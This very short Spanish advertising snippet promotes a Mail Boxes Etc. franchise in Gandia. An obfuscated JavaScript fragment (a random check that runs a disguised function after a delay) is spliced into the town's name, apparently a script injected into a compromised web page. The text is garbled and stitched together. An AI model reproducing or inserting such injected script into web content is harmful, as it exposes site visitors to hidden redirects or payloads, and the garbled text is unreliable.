 Director Comercial, invierte en tu propia franquicia Mail Boxes Etc. en Gandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andia